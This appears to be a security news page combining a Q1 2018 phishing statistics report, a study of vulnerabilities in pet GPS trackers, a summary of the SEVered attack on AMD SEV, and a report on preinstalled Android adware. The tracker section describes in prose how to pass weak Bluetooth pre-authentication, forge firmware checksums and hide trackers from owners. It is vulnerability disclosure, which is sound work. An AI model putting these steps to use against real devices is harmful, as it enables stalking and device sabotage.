The most widespread malware family in email traffic this quarter was Trojan-PSW.Win32.Fareit (7.01%), with Backdoor.Java.QRat (6.71%) and Worm.Win32.WBVB (5.75%) completing the Top 3. Fourth place went to Backdoor.Win32.Androm (4.41%), and Trojan.PDF.Badur (3.56%) rounds off the Top 5.
Countries targeted by malicious mailshots
Distribution of Mail Anti-Virus triggers by country, Q1 2018
Germany (14.67%) was this quarter’s leader by number of Mail Anti-Virus triggers, followed by Russia on 6.37% and Britain with a score of 5.43%. Fourth and fifth positions were occupied by Italy (5.40%) and the UAE (4.30%).
Statistics: phishing
In Q1 2018, the Anti-Phishing module prevented 90,245,060 attempts to direct users to scam websites. The share of unique users attacked made up 9.6% of all users of Kaspersky Lab products worldwide.
Geography of attacks
The country with the largest percentage of users affected by phishing attacks in Q1 2018 was Brazil (19.07%, -1.72 p.p.).

Geography of phishing attacks*, Q1 2018
* Number of users on whose computers Anti-Phishing was triggered as a percentage of the total number of Kaspersky Lab users in that country
Second came Argentina (13.30%), and third place was taken by Venezuela (12.90%). Fourth and fifth went to Albania (12.56%) and Bolivia (12.32%).
Country %
Brazil 19.07
Argentina 13.30
Venezuela 12.90
Albania 12.56
Bolivia 12.32
Réunion 11.88
Belarus 11.62
Georgia 11.56
France 11.40
Portugal 11.26
Top 10 countries by percentage of users attacked by phishers
Organizations under attack
Rating of categories of organizations attacked by phishers
The rating of attacks by phishers on different categories of organizations is based on detections by Kaspersky Lab’s heuristic Anti-Phishing component. It is activated every time the user attempts to open a phishing page, either by clicking a link in an email or a social media message, or as a result of malware activity. When the component is triggered, a banner is displayed in the browser warning the user about a potential threat.
In Q1 2018, the Global Internet Portals category again took first place with 23.7% (-2.56 p.p.).
Distribution of organizations affected by phishing attacks by category, Q1 2018
However, the combined financial category—banks (18.25%), online stores (17.26%), payment systems (8.41%)—still accounted for almost half of all attacks (43.92%), which is up 4.46 p.p. against the previous quarter . The next categories in descending order were Government Organizations (4.75%), Social Networks and Blogs (4.11%), Telecommunications Companies (2.47%), IT Companies (1.55%), Messengers (0.66%), Online Games (0.43%), and Airlines (0.07%).
Conclusion
The quarter’s main topic, one that we will likely return to many times this year, is personal data. It remains one of the most sought-after wares in the world of information technology for app and service developers, owners of various agencies, and, of course, cybercriminals. Unfortunately, many users still fail to grasp the need to protect their personal information and don’t pay attention to who and how their data is transferred in social media.
Cybercriminal interest in personal data is confirmed by our analysis of spam traffic, where one of the main topics remains mail phishing employing a range of social and technical engineering methods. Throughout the quarter, we observed fake notifications on behalf of social media and popular services, bank phishing, and “Nigerian prince” emails.
The GDPR, set to come on stream in late May, is intended to correct the situation regarding personal data, at least in the EU . Time will tell how effective it is. But one thing is clear: even before its introduction, the new regulation is being actively exploited as a topic by cybercriminals and many others. Regrettably, the GDPR is unlikely to fix the situation.
In Q1 2018, the average share of spam in global email traffic was 51.82%, down 4.63 p.p. against Q4 2017; the Anti-Phishing module blocked 90,245,060 attempts to direct users to fraudulent pages; and Brazil (19.07%, -1.72 p.p.) had the largest share of users attacked by phishers.
Based on the quarter results, it is safe to predict that scammers will continue to exploit “fashionable” topics, two of which are cryptocurrencies and new ICOs. Given that these topics have begun to attract interest from the general public, a successful attack can reap vast rewards.
I know where your pet is
26.5.2018 Kaspersky Vulnerebility
Kaspersky Lab’s many years of cyberthreat research would suggest that any device with access to the Internet will inevitably be hacked. In recent years, we have seen hacked toys, kettles, cameras, and irons. It would seem that no gadget has escaped the attention of hackers, yet there is one last bastion: “smart” devices for animals. For example, trackers to monitor their location. Such gadgets can have access to the owner’s home network and phone, and their pet’s location.
This report highlights the potential risks for users and manufacturers. In it, we examine several trackers for potential vulnerabilities. For the study, we chose some popular models that have received positive reviews:
Kippy Vita
LINK AKC Smart Dog Collar
Nuzzle Pet Activity and GPS Tracker
TrackR bravo and pixel
Tractive GPS Pet Tracker
Weenect WE301
Whistle 3 GPS Pet Tracker & Activity Monitor
Technologies used: Bluetooth LE
The four trackers in the study use Bluetooth Low Energy (BLE), which in many cases is the weak spot in the device’s protective armor. Let’s take a closer look at this technology. BLE is an energy-saving Bluetooth specification widely used in IoT devices. What we’re interested in is the lack of authentication and the availability of services and characteristics.
Unlike “classic” Bluetooth, where peer devices are connected using a PIN code, BLE is aimed at non-peer devices, one of which may not have a screen or keyboard. Thus, PIN code protection is not implemented in BLE — authentication depends entirely on the developers of the device, and experience shows that it is often neglected.
The second feature of interest to us is the availability of services, characteristics, and descriptors. They form the basis for data transfer between devices in the BLE specification. As we already noted, BLE works with non-peer devices, one of which (the one that does the connecting) is usually a smartphone. The other device, in our case, is a tracker. After connecting to it, several BLE services are available to the smartphone. Each of them contains characteristics which in turn may have descriptors. Both characteristics and descriptors can be used for data transfer.
Hence, the correct approach to device security in the case of BLE involves pre-authentication before characteristics and descriptors are made available for reading and writing. Moreover, it is good practice to break the link shortly after connecting if the pre-authentication stage is not passed. In this case, authentication should be based on something secret that is not accessible to the attacker—for example, the first part of the data can be encrypted with a specific key on the server (rather than the app) side. Or transmitted data and the MAC address of the connected device can be confirmed via additional communication channels, for example, a built-in SIM card.
Kippy Vita
This tracker transfers GPS coordinates to the server via its built-in SIM card, and the pet’s location is displayed in the mobile app. The tracker does not interface “directly” with the smartphone. We could not detect any problems in the device itself, so we turned our focus to the mobile apps.
Here, too, everything looked pretty good: SSL Pinning was implemented, unlike in any other app we tested. Moreover, the Android app encrypts important data before saving it to its own folder.
The only problem we did detect was that the app for Android logs data that is transmitted to the server. This data can include the user’s password and login, as well as an authentication token.
Output of the Kippy Vita app with user login and password
Despite the fact that not all apps can read logs (only system apps or ones with superuser rights), it is still a major security issue.
Registered CVE:
CVE-2018-9916
Link AKC
This tracker monitors the pet’s location via GPS and transfers coordinates via the built-in SIM card. What’s more, it can interface with the owner’s phone directly — via Bluetooth LE. And this means that it is always ready to connect devices, which makes a good starting point for the study.
We were pleasantly surprised by Link AKC: the developers did everything right in terms of securing the connection to the smartphone. We couldn’t find any major problems, which is rare for devices with BLE support.
After the smartphone connects to the device and discovers services, it should enable notifications (that is, inform the tracker of expected changes) in two characteristics and a descriptor (otherwise the tracker breaks the link). After that Link AKC is ready to receive commands. They should contain the user ID; if the user does not have rights to use the tracker, the command is not executed. This maintains control over access rights. Even using the ID obtained from the tested device, we could not make the gadget execute a command from another smartphone—it appears that the tracker checks the smartphone’s MAC address.
However, the device cannot be described as completely secure. In the app for Android, we found that the developers had forgotten to disable logging. As a result, the app transfers lots of data to logcat, including:
the app’s authorization token, which if intercepted can be used to sign into the service and discover the pet’s location:
User registration data, including name and email address:
Device coordinates:
Starting with Android 4.1, only some system apps or apps with superuser rights can read the logs of other programs. It is also possible to gain access when connecting the smartphone to a computer, but this requires Android developer mode to be activated.
Despite these restrictions, it is still a problem: attackers can get hold of data to access the victim’s account, even if the likelihood of this happening is small.
On top of that, the Android app does not verify the server’s HTTPS certificate, exposing it to man-in-the-middle (MITM) attacks. For a successful attack, attackers need only install their own certificate on the smartphone (which is quite simple to do), allowing them to intercept all transmitted data, including passwords and tokens used for account access:
The Link AKC app for Android is vulnerable to MITM attacks
The authorization token is also stored in unencrypted form in the app folder. Although superuser rights are needed to access it, it is still not the best place to store important data.
The authorization token is stored in unencrypted form
Registered CVE:
CVE-2018-7041
Nuzzle
In terms of functionality, Nuzzle is like the previous tracker: It too uses a SIM card to transmit the pet’s GPS coordinates and can directly connect to a smartphone via BLE. But on the latter point, Nuzzle performed less well than Link AKC: the lack of authorization and access control means that the device is ready to interface with any smartphone. This lets an attacker take control of the device, just like the owner. For example, it can quickly discharge the battery by turning on the light bulb (for which the value of just one attribute needs changing).
An attacker can receive data from the device as soon as a connection is made. Data is available in two characteristics: one contains telemetry information, including device location, while the other provides device status information (in particular, temperature and battery charge).
What is worse, the continuous reading of data from the telemetry characteristic results in the device being “lost”: to save battery power, the gadget does not transmit coordinates via the mobile network if they have already been sent via BLE. Thus, it is possible to conceal the location of the pet simply by connecting to the tracker using a smartphone.
We detected another security hole in the process of updating the device firmware. The integrity control was found to be easy to bypass. Basically, the firmware consists of two files with the extensions DAT and BIN. The first contains information about the firmware, including the checksum (CRC16) used in the integrity control, and the second contains the firmware itself. All it takes to install modified software on the tracker is to change the checksum in the DAT file.![]()
AT commands in Nuzzle firmware
To cripple the device, we didn’t even need to analyze the firmware: it is not encrypted or packed, so just by opening it in a hex editor we were able to find the AT commands and the host used to send data by means of the SIM card. After we changed several bytes in the host, updated the firmware checksum, and uploaded it to the device, the tracker stopped working.
As in the case of Link AKC, the Nuzzle app for Android does not check the server certificate, and the authentication token and user email address are stored in the app folder in unencrypted form.
Unencrypted authorization token and user email address
Registered CVE:
CVE-2018-7043
CVE-2018-7042
CVE-2018-7045
CVE-2018-7044
TrackR
Two TrackR devices featured in our study: Bravo and Pixel. These “trinkets” differ from previous devices in that their tracking range (if indeed they are intended to track pets) is limited to 100 meters: unlike other models, they have no GPS module or SIM card, and the only link to them is via Bluetooth LE. Their main purpose is to locate keys, remote controls, etc. around the apartment. However, the developers have equipped the devices with an option that lets them partially track the movements of something: the trackers location can be transmitted “via” the smartphones of other TrackR app users. If the app is running on the smartphone, it will transfer data to the service about all “trinkets” detected nearby, together with the smartphone coordinates. Therein lies the first defect: anyone can sign into the mobile app and send fake coordinates.
We managed to identify a few more problems, but as it turned out, most of them had already been discovered by our colleagues at Rapid7. Although their research was published more than a year ago, some vulnerabilities had yet to be fixed at the time of penning this article.
For instance, the devices have no authentication when connecting via Bluetooth LE, which means they are open to intruders. An attacker could easily connect and turn on the audio signal, for example, simply by changing the value of one characteristics. This could let an attacker find the animal before its owner does or run down the tracker battery.

Structure of TrackR services and attributes
Besides, the app for Android does not verify server certificates, meaning that an MITM attack could lead to the interception of the password, authentication token, user email address, and device coordinates.

TrackR Android app requests contain an authentication token
On the bright side, the app does not store the authentication token or password in their own folder, which is the proper way to guard against Trojans that use superuser rights to steal data.
Registered CVE:
CVE-2018-7040
CVE-2016-6541
Tractive
Unlike most devices we studied, this tracker does not communicate directly with the smartphone—only through its own servers. This approach is secure enough, but we detected some minor issues in the Android app. First, as in other cases, it does not verify the server certificate, which facilitates MITM attacks. What’s more, the app stores the authentication token in unencrypted form:
As well as pet movement data:
It should be noted that this data is not so easy to steal, since other apps cannot read it. But there are Trojans that can steal data from other apps by exploiting superuser rights.
Weenect WE301
This is another tracker that doesn’t interface with the owner’s smartphone directly, but transfers pet coordinates to the server via a built-in SIM card. We didn’t encounter any security issues with this tracker, but problems similar to those in Tractive were detected in the Android version of the app.
First, it does not prevent MITM attacks, allowing attackers to access the user’s account or intercept geoinformation. Second, authentication data is stored in the app folder in unencrypted form, exposing it to Trojans with superuser rights on the device.
Whistle 3
This is one of the most technically interesting trackers in the study. It can transfer GPS coordinates via its built-in SIM card, via Wi-Fi to its server (if the owner provides a Wi-Fi network password), or directly to the owner’s smartphone via BLE.
We looked at Wi-Fi first of all and found that the developers had taken care to secure the connection: The device transmits small portions of data over HTTPS (that is, in encrypted form).

Wi-Fi data transfer is secured using HTTPS
Next, we checked the BLE connection and found many security issues. The first is the lack of proper authentication. After connecting, the device waits for a certain sequence of actions to be performed, which could be described as pre-authentication. The sequence is so simple that a third party can easily reproduce it. All it takes is to connect to the device, transfer two characteristics to WRITE_TYPE_NO_RESPONSE mode, request a change in the size of transmitted data (MTU), turn on notifications for one characteristics, and transfer a certain number to another characteristics.
Now the tracker is ready to receive and execute commands that do not contain a user ID, which means that anyone can send them. For example, it is possible to send an initiateSession command, and in response the device will send an unencrypted set of data, including the device coordinates. What’s more, if this command is continuously transmitted, the gadget will not send location data via the SIM card, since it will assume that such data has already been received “directly.” Thus, it is possible to “hide” the tracker from its owner.
There is one more problem: the tracker transmits data to the server without any authentication. This means that anyone can substitute it, altering the coordinates in the process.

The app transmits data received from the tracker via BLE
The Android app uses the HTTPS protocol (which is good), but does not verify the server certificate.

MITM attacks can intercept user data
Not only that, the smartphone app stores user data in unencrypted form in its own folder, exposing it to theft by a Trojan with superuser rights. However, authentication data is stored correctly.

Tracker coordinates from the app database
Note that the Android app writes data to logcat. As mentioned above, despite the fact that other app logs can read only some system utilities or apps with superuser rights, there is no need to write important data to the log.

The Android app can log user and pet data (activity, email address, name, owner’s phone number), as well as one of the used tokens
Registered CVE:
CVE-2018-8760
CVE-2018-8757
CVE-2018-8759
CVE-2018-9917
Conclusions
GPS trackers have long been applied successfully in many areas, but using them to track the location of pets is a step beyond their traditional scope of application for this, they need to be upgraded with new “user communication interfaces” and “trained” to work with cloud services, etc. If security is not properly addressed, user data becomes accessible to intruders, endangering both users and pets.
Research results: four trackers use Bluetooth LE technology to communicate with the owner’s smartphone, but only one does so correctly. The rest can receive and execute commands from anyone. Moreover, they can be disabled or hidden from the owner—all that’s required is proximity to the tracker.
Just one of the tested Android apps verifies the certificate of its server, without relying solely on the system. As a result, they are vulnerable to MITM attacks—intruders can intercept transmitted data by “persuading” victims to install their certificate.
Experts show how to defeat AMD’s Secure Encrypted Virtualization
26.5.2018 securityaffairs Safety
German researchers devised a method, dubbed SEVered, to defeat the security mechanisms Secure Encrypted Virtualization implemented by the AMD Epyc server microchips to automatically encrypt virtual machines in memory.
The attack could allow them to exfiltrate data in plaintext from an encrypted guest via a hijacked hypervisor and simple HTTP requests to a web server running in a second guest on the same machine.
The Secure Encrypted Virtualization feature allows to encrypt and decrypt virtual machines on the fly while stored in RAM to protect them from snooping on VMs.
Thanks to the Secure Encrypted Virtualization, hijacked hypervisor, kernel, driver, or malware should be able to snoop on a protected virtual machine.
The team of Fraunhofer AISEC researchers, composed of Mathias Morbitzer, Manuel Huber, Julian Horsch and Sascha Wessel, demonstrated that the SEVered technique could to bypass Secure Encrypted Virtualization protections and copy information from a virtual machine.
“We present the design and implementation of SEVered, an attack from a malicious hypervisor capable of extracting the full contents of main memory in plaintext from SEV-encrypted virtual machines. SEVered neither requires physical access nor colluding virtual machines, but only relies on a remote communication service, such as a web server, running in the targeted virtual machine.” reads the research paper published by the researchers.
“We verify the effectiveness of SEVered on a recent AMD SEV-enabled server platform running different services, such as web or SSH servers, in encrypted virtual machines”
An attacker at the host level can alter a guest’s physical memory mappings through standard page tables, causing the failure of the Secure Encrypted Virtualization mechanism in isolating and scrambling parts of the VM in RAM.
“We base SEVered on the observation that the page-wise encryption of main memory lacks integrity protection. While the VM’s Guest Virtual Address (GVA) to Guest Physical Address (GPA) translation is controlled by the VM itself and opaque to the HV, the HV remains responsible for the Second Level Address Translation (SLAT), meaning that it maintains the VM’s GPA to Host Physical Address (HPA) mapping in main memory.” continues the paper.
“This enables us to change the memory layout of the VM in the HV. We use this capability to trick a service in the VM, such as a web server, into returning arbitrary pages of the VM in plaintext upon the request of a resource from outside”
Secure Encrypted Virtualization amd
The researchers set up a test environment running an AMD Epyc 7251 processor with SEV enabled and Debian GNU/Linux installed, running an Apache web server and an OpenSSH in two separate virtual machines.
By modifying the system’s Kernel-based Virtual Machine KVM hypervisor, the experts demonstrated that it is possible to observe when software within a guest accessed physical RAM.
Then the researchers sent a large number of requests at one of the services, for example fetching an HTML webpage from Apache. In this scenario, the hypervisor was able to see which pages of physical memory are being used to hold the file, then by switching the page mappings an encrypted page in another virtual machine is used by Apache to send the requested webpage, and therefore sends the automatically decrypted memory page of the other VM instead.
With this trick, the attacker could force the Apache service in leaking data from another guest.
“With the knowledge about the location of the resource, we were able to reliably extract the entire memory of the target VM on our prototype implementation,” continues the paper.
“The resource was always sticky over the whole process. While preserving the VM’s stability at all times, the extraction of its entire 2 GB also worked under the noise model introduced for the identification phase.”
The experts demonstrated the efficiency of the SEVered attack in extracting the entire memory from an SEV-protected VM.
Experts also analyzed countermeasures, the best one consists in providing a full-featured integrity and freshness protection of guest-pages additional to the encryption.
“The best solution seems to be to provide a full-featured integrity and freshness protection of guest-pages additional to the encryption, as realized in Intel SGX. However, this likely comes with a high silicon cost to protect full VMs compared to SGX enclaves,” the experts concluded.
“A low-cost efficient solution could be to securely combine the hash of the page’s content with the guest-assigned GPA.”
Pre-installed malware found in 141 low-cost Android devices in over 90 countries
26.5.2018 securityaffairs Android
Researchers from Avast the antivirus firm are investigating the discovery of pre-installed malware found in 141 low-cost Android devices in over 90 countries.
Security experts from Antivirus firm Avast have discovered a new case of pre-installed malware on low-cost Android devices, crooks injected the malicious code in the firmware of 141 models.
The operation is linked to the discovery made in December 2016 by researchers at antivirus firm Dr. Web, when the experts reported a crime gang that had compromised the supply-chain of several mobile carriers, infecting mobile devices with malware.
In 2016, the malware infected the firmware of at least 26 low-cost Android smartphone and tablets models. The firmware of a large number of popular Android devices operating on the MediaTek platform was compromised with at least two types of downloader Trojans.
Both malware found in low-cost Android mobile devices, detected as Android.DownLoader.473.origin and Android.Sprovider.7 were able to collect users’ data, displays advertisements on top of running applications and downloads unwanted apps. These low-cost Android smartphones and tablets were mostly marketed in Russia.
Back in the present, Avast experts believe the same criminal gang is still active and is continuing the same operation by compromising the firmware of many other devices by injecting a malware dubbed Cosiloon.
The researchers discovered infected devices in over 90 countries, and all of them use a Mediatek chipset, but MediaTek is not the root cause of the infections because only the firmware for some devices from an affected smartphone model is tainted with malware. This means that attackers did not compromise the MediaTek firmware components.
“The adware we analyzed has previously been described by Dr. Web and goes by the name “Cosiloon.” As can be seen in the screenshots below, the adware creates an overlay to display an ad over a webpage within the users’ browser. The adware has been active for at least three years, and is difficult to remove as it is installed on the firmware level and uses strong obfuscation.” reads the analysis published by Avast.
“Thousands of users are affected, and in the past month alone we have seen the latest version of the adware on around 18,000 devices belonging to Avast users located in more than 100 countries including Russia, Italy, Germany, the UK, as well as some users in the U.S.”
Avast published a list of over 140 Android smartphones and tablets on which it says it found the group’s malware —which they named Cosiloon.
The Cosiloon malware is the same that was spotted in 2015 by Dr. Web and according to the experts it hasn’t received any updates.
